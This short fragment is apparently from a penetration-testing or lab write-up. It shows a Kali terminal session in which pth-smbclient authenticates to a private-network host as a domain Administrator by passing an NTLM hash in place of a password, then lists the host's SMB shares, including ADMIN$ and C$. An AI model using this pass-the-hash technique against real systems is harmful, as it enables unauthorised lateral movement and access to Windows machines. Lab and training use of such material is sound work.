 root@kali:~/pivot2# pth-smbclient -L //192.168.218.138 --user=hack/Administrator
Enter HACK\Administrator's password:
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Sharename Type Comment
--------- ---- -------
IPC$ IPC Remote IPC
SMBSHARE Disk
ADMIN$ Disk Remote Admin
C$ Disk Default share